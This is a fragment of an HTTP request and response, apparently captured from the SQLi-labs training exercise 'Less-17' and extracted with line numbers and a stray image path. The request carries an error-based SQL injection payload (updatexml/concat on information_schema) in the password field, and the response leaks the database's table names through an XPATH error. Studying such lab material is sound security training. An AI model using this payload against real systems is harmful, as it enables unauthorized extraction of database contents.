 10 Connection: close
11 Referer: http://inhann.top:12345/Less-17/
12 Cookie: Hm_lvt_4cc1f2d8f3067386cc5cdb626a202900=
1610080623,1610174828,1610945250,1611064354;
Hm_lpvt_4cc1f2d8f3067386cc5cdb626a202900=1611117231
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=1' and updatexml(null,concat(0x0a,(select
group_concat(table_name) from information_schema.tables where
table_schema=database())),null)#&submit=Submit
49 <br><font color= "#FFFF00" font size = 3 >XPATH syntax
error: '
50 emails,referers,uagents,users'</br></br></font><img src="
../images/flag1.jpg"   /></font>
51
52 </font>
53 </div>
54 </body>
55 </html>
56